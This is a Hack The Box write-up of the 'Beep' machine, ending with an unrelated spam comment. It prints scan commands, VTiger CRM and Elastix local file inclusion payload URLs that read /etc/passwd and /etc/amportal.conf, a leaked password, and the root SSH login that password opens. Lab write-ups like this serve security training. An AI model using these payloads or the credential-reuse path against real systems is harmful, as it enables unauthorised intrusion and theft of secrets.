Brief
It is a easy linux machine from hack the box .
It involves port scanning enumerating webpages and exploiting that .
Steps involved
1- Port Scanning
2-Enumerating web pages
3-Exploiting vitercrm(LFI)|User.txt
4-Exploiting Elastic PBX(LFI)
5-SSH into root
Commands invloved
1-nmap -sC -sV -O -v -oV 10.10.10.7
2-gobuster dir -k -u https://10.10.10.7/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
3-ssh [email protected]
Port Scanning
Nmap 7.70 scan initiated Sun Apr 12 06:51:53 2020 as: nmap -sC -sV -O -v -oV 10.10.10.7
Increasing send delay for 10.10.10.7 from 0 to 5 due to 189 out of 628 dropped probes since last increase.
Nmap scan report for 10.10.10.7
Host is up (0.28s latency).
Not shown: 988 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.3 (protocol 2.0)
| ssh-hostkey:
| 1024 ad:ee:5a:bb:69:37:fb:27:af:b8:30:72:a0:f9:6f:53 (DSA)
|_ 2048 bc:c6:73:59:13:a1:8a:4b:55:07:50:f6:65:1d:6d:0d (RSA)
25/tcp open smtp Postfix smtpd
|smtp-commands: beep.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, ENHANCEDSTATUSCODES, 8BITMIME, DSN, 80/tcp open http Apache httpd 2.2.3 | http-methods: | Supported Methods: GET HEAD POST OPTIONS
|http-server-header: Apache/2.2.3 (CentOS) |_http-title: Did not follow redirect to https://10.10.10.7/ 110/tcp open pop3 Cyrus pop3d 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4 |_pop3-capabilities: AUTH-RESP-CODE USER IMPLEMENTATION(Cyrus POP3 server v2) PIPELINING UIDL STLS APOP LOGIN-DELAY(0) EXPIRE(NEVER) RESP-CODES TOP 111/tcp open rpcbind 2 (RPC #100000) | rpcinfo: | program version port/proto service | 100000 2 111/tcp rpcbind | 100000 2 111/udp rpcbind | 100024 1 876/udp status | 100024 1 879/tcp status
143/tcp open imap Cyrus imapd 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4
|imap-capabilities: Completed X-NETSCAPE RIGHTS=kxte OK LIST-SUBSCRIBED IMAP4rev1 LISTEXT ANNOTATEMORE ID THREAD=ORDEREDSUBJECT NAMESPACE URLAUTHA0001 ATOMIC BINARY CHILDREN SORT IDLE UNSELECT CATENATE SORT=MODSEQ THREAD=REFERENCES ACL CONDSTORE LITERAL+ MULTIAPPEND RENAME UIDPLUS QUOTA MAILBOX-REFERRALS STARTTLS IMAP4 NO 443/tcp open ssl/https? |_ssl-date: 2020-04-12T10:59:20+00:00; +3m38s from scanner time. 993/tcp open ssl/imap Cyrus imapd |_imap-capabilities: CAPABILITY 995/tcp open pop3 Cyrus pop3d 3306/tcp open mysql MySQL (unauthorized) 4445/tcp open upnotifyp? 10000/tcp open http MiniServ 1.570 (Webmin httpd) |_http-favicon: Unknown favicon MD5: 74F7F6F633A027FA3EA36F05004C9341 | http-methods: | Supported Methods: GET HEAD POST OPTIONS
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.70%E=4%D=4/12%OT=22%CT=1%CU=37319%PV=Y%DS=2%DC=I%G=Y%TM=5E92F46
OS:A%P=x86_64-pc-linux-gnu)SEQ(SP=CD%GCD=1%ISR=CE%TI=Z%CI=Z%II=I%TS=A)OPS(O
OS:1=M54DST11NW7%O2=M54DST11NW7%O3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST11N
OS:W7%O6=M54DST11)WIN(W1=16A0%W2=16A0%W3=16A0%W4=16A0%W5=16A0%W6=16A0)ECN(R
OS:=Y%DF=Y%T=40%W=16D0%O=M54DNNSNW7%CC=N%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%
OS:RD=0%Q=)T2(R=N)T3(R=Y%DF=Y%T=40%W=16A0%S=O%A=S+%F=AS%O=M54DST11NW7%RD=0%
OS:Q=)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%
OS:A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%
OS:DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIP
OS:L=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Uptime guess: 49.712 days (since Sat Feb 22 12:53:03 2020)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=205 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: Hosts: beep.localdomain, 127.0.0.1, example.com
Host script results:
|_clock-skew: mean: 3m37s, deviation: 0s, median: 3m37s
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done at Sun Apr 12 06:58:50 2020 -- 1 IP address (1 host up) scanned in 417.37 seconds
Lots of ports are open but i always enumerate websites first.
Going to 10.10.10.7

We can directly get root with elastic PBX exploit.But lets try something else.
Enumerating web pages
root@nagendra:~/Desktop/htb/popcorn# gobuster dir -k -u https://10.10.10.7/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@FireFart)
[+] Url: https://10.10.10.7/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
2020/04/12 07:09:29 Starting gobuster
/images (Status: 301)
/help (Status: 301)
/themes (Status: 301)
/modules (Status: 301)
/mail (Status: 301)
/admin (Status: 301)
/static (Status: 301)
/lang (Status: 301)
/var (Status: 301)
/vitercrm(Status: 301)
So lets see exploits of vitercrm.
Exploiting vitercrm(LFI)|User.txt

This is the exploit.
# Exploit Title: VTiger CRM # Google Dork: None # Date: 20/03/2012 # Author: Pi3rrot # Software Link: http://sourceforge.net/projects/vtigercrm/files/vtiger%20CRM%205.1.0/ # Version: 5.1.0 # Tested on: CentOS 6 # CVE : none We have find this vulnerabilitie in VTiger 5.1.0 In this example, you can see a Local file Inclusion in the file sortfieldsjson.php Try this : https://localhost/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../etc/passwd%00https://10.10.10.7/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../etc/passwd%00And it worked.

Through this we are able to read the files so i tried to read user.txt.
Fanis user was having /home so i decided to check it first.
https://10.10.10.7/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../home/fanis/user.txt%00
And it worked.
I tried to grab the id_rsa through this but i was not able to do .As there are no id_rsa i think.
Exploiting Elastic PBX(LFI)
So now lets exploit Elastic PBX.

Lets try LFI in it also.

https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
And it showed a juicy thing.

In the middle i saw AMPDBPASS=jEhdIekWmdjE
SSH into root
I tried it for ssh as port 22 is open.
I tried it with root and got the root shell .

And got the root flag.
root@nagendra:~/Desktop/htb/beep# ssh [email protected]
The authenticity of host '10.10.10.7 (10.10.10.7)' can't be established.
RSA key fingerprint is SHA256:Ip2MswIVDX1AIEPoLiHsMFfdg1pEJ0XXD5nFEjki/hI.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.10.10.7' (RSA) to the list of known hosts.
[email protected]'s password:
Last login: Tue Jul 16 11:45:47 2019
Welcome to Elastix
To access your Elastix System, using a separate workstation (PC/MAC/Linux)
Open the Internet Browser using the following URL:
http://10.10.10.7
[root@beep ~]# whoami
root
[root@beep ~]# ls
anaconda-ks.cfg elastix-pr-2.2-1.i386.rpm install.log install.log.syslog postnochroot root.txt webmin-1.570-1.noarch.rpm
[root@beep ~]# cat root.txt
d8####################################30

https://waterfallmagazine.com
Inspiring quest there. What occurred after?
Thanks!